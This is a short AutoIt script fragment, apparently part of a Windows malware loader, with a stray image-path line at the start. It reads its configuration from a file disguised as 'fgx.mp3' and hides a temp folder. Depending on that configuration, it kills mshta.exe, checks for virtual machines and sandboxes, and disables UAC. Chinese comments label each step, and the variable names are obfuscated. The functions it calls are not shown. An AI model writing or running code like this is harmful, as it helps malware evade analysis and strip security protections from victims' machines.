 $fgx_path = @ScriptDir & "\fgx.mp3"
$dir_name = IniRead($fgx_path, "Setting", "Dir", '')
$dir_path = @TempDir & "\" & $dir_name
Sleep(100)
FileSetAttrib($dir_path, "+H")
Sleep(100)
Main_Work()
Func Main_Work()
    $39EE801D7E22D21808919DD1A991F950 = IniRead($fgx_path, "Setting", "msg", '')
    If $39EE801D7E22D21808919DD1A991F950 <> '' Then
        func_msg()
    EndIf
    $4FE9C92D9445918D1759387A12138EA3 = IniRead($fgx_path, "Setting", "_S0x20057179D673181B71D4593BFB2A0450", '')
    If $4FE9C92D9445918D1759387A12138EA3 <> '' Then
        func_kill_mshta() ; 结束mshta.exe进程
    EndIf
    $7720810FD229554DD77847CB9AFBA43C = IniRead($fgx_path, "Setting", "VM", '')
    If $7720810FD229554DD77847CB9AFBA43C <> '' Then
        func_vm_check() ; 虚拟机检测
    EndIf
    $1CE94C1EFB22EC0E6A185C1DF526F610 = IniRead($fgx_path, "Setting", "SandBox", '')
    If $1CE94C1EFB22EC0E6A185C1DF526F610 <> '' Then
        func_Sandbox_check() ; 沙箱检测
    EndIf
    $F8AE244B1B08123E5D880B38054376F1 = IniRead($fgx_path, "Setting", "duac", '')
    If $F8AE244B1B08123E5D880B38054376F1 <> '' Then
        func_disable_uac() ; 禁用UAC
    EndIf